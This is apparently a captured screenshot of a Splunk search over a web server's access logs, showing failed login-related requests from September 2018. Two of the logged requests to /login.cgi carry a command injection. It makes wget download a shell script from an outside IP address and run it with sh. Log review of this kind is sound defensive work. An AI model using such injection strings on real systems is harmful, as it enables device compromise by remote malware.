 splunk>enterprise App: Search & Reporting ▾ H Administrator ▾ 2 Messages ▾ Setti
Search Datasets Reports Alerts Dashboards
New Search
1 index=weblogs_90d_eidx sourcetype=access_combined status >= 400 "login"
✓ 32 events (8/10/18 12:00:00.000 AM to 9/9/18 9:10:38.000 PM) No Event Sampling ▾ Job ▾
Events (32) Patterns Statistics Visualization
Format Timeline ▾ — Zoom Out + Zoom to Selection × Deselect
List ▾ Format 20 Per Page ▾
< Hide Fields All Fields i Time Event
SELECTED FIELDS
a clientip 28
a host 1
a source 1
a sourcetype 1
# status 2
INTERESTING FIELDS
> 9/3/18 103.104.106.126 - - [03/Sep/2018:04:19:54 +0000] "GET /pc/account/login.aspx HTTP/1.1" 404 219 "-" "-"
12:19:54.000 AM clientip = 103.104.106.126 host = ip-172-31-39-242 source = /var/log/httpd/access_log sourcetype = access_combined status = 404
> 9/2/18 156.196.188.153 - - [03/Sep/2018:01:13:24 +0000] "GET /login.cgi?cli=aa%20aa%27;wget%20http://77.87.77.250/izuku.sh%20-O%20-%3E%20/tmp/hk;sh%
9:13:24.000 PM clientip = 156.196.188.153 host = ip-172-31-39-242 source = /var/log/httpd/access_log sourcetype = access_combined status = 400
> 9/2/18 156.221.98.219 - - [02/Sep/2018:17:45:00 +0000] "GET /login.cgi?cli=aa%20aa%27;wget%20http://77.87.77.250/izuku.sh%20-O%20-%3E%20/tmp/hk;sh%
1:45:00.000 PM clientip = 156.221.98.219 host = ip-172-31-39-242 source = /var/log/httpd/access_log sourcetype = access_combined status = 400